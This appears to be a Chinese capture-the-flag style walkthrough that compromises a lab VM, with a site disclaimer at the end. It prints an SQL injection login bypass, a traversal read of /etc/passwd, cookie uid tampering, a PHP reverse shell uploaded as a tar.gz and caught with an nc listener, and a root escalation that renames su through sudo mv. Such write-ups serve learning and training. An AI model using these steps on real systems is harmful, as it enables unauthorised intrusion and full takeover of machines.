一、信息收集

1.主机发现

sudo arp-scan -l

得到靶机IP:192.168.127.144



2.扫描端口

nmap -p- 192.168.127.144 --min-rate=5000

发现只有80开放



3.用脚本进行扫描,TCP扫描,扫描服务版本

nmap -p80 -sC -sT -sV 192.168.127.144

二、SQL注入登录界面



访问网址: http://192.168.127.144



1.登录

点击登录界面,尝试弱口令,发现失败,再尝试sql注入,用’闭合用户名和密码

爆出sql查询语句,通过sql查询语句发现对username字段的单引号进行了转义(\'),而password部分没有。

因此我们只要username随便输,password用万能密码即可登录

' or 1=1 #

登录成功,显示用户alamo



2.查看侧边栏信息



查看Directory,发现个人信息,url存在参数page,尝试读取/etc/passwd

../../../../../../etc/passwd

读取失败,继续在侧边栏寻找有没有可以上传文件的地方



在Upload发现有文件上传



得到提示:对于用户alamo来说,家目录上传不被允许。

得到提示:对于用户alamo来说,家目录上传不被允许。

得到两个信息:

1.上传位置是家目录,即/home/alamo;

2.alamo权限不够,需要找到更高权限用户。



三、文件包含+SQL注入实现越权/直接越权



1.查看Security

F12查看源代码



在点击提交后的post请求中修改 /etc/passwd

存在文件包含漏洞

存在文件包含漏洞

发现用户etenenbaum,登录用户,查看此用户权限



2.登录用户etenenbaum



回到用户alamo登录界面,F12查看Cookie

发现uid=1,更改uid看有无越权漏洞

发现uid=1,更改uid看有无越权漏洞

越权成功,成功登录etenenbaum用户





四、文件上传反弹shell

1.上传文件

网页提示:“启用自动提取gzip档案”

网页提示:“启用自动提取gzip档案”

尝试以zip格式上传文件



回到kali构造反向shell,直接在kali中搜索并复制到当前目录

locate php-reverse

cp /usr/share/laudanum/php/php-reverse-shell.php .



vim php-reverse-shell.php .修改反弹shell的ip和端口,ip设置为kali的ip,端口设置为6666:

压缩shell.php

压缩shell.php

tar -zcvf shell.tar.gz php-reverse-shell.php 上传生成的shell.tar.gz并勾选启用自动提取gzip档案

上传生成的shell.tar.gz并勾选启用自动提取gzip档案

注:此处在kali上传文件

上传成功,前边alamo用户上传文件时有提示上传位置在家目录,因此url拼接路径

http://192.168.127.144/~etenenbaum

成功找到上传文件



2.监听

kali开启监听

nc -lvvp 6666点击上传的shell.php文件,监听成功



五、提权

1.查看当前用户



2.使用python提高交互性

python -c "import pty;pty.spawn('/bin/bash')"



3.查看当前权限

sudo -l

可知,可以免密使用sudo执行chown chgrp tar mv这四个命令。



4.提权

结合mv可以给文件改名的特点,只要选择chown chgrp tar三个指令中的任意一个(这里以tar为例)改名为其他名字(tar.orgi),然后再把用于提权的su命令改名为这三个中的一个(tar),然后运行sudo 指令(sudo tar)即可提权:

sudo mv /bin/tar /bin/tar.orgi

sudo mv /bin/su /bin/tar

sudo tar

提权成功

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)